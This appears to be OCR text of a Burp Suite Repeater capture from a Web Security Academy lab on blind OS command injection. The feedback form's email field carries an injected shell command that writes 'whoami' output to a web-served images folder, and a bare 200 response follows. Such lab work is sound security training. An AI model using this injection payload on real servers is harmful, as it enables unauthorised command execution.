 Burp Suite Community Edition v2024.1.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: https://0a2900750349864382bcec3300cc0044.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host:
0a2900750349864382bcec3300cc0044.w
eb-security-academy.net
3 Cookie: session=
5tl6bI4m3Shb69dYZC1RM7G2jYPVleWT
4 Content-Length: 164
5 Sec-Ch-Ua: "Not(A:Brand";v="24",
"Chromium";v="122"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.6261.95
Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a2900750349864382bcec3300
cc0044.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a2900750349864382bcec3300
cc0044.web-security-academy.net/fe
edback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=
iJijSaRdoP5su3jAWaQaqCZUQhYdJGgm&
name=penguin&email=
chimcanhcutbietboi%40gmail.com
%26+whoami+>+/var/www/images/outpu
t.txt+%23+&subject=penguin&message
=penguin
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Done 114 bytes | 729 millis
Event log (3) All issues Memory: 281.7MB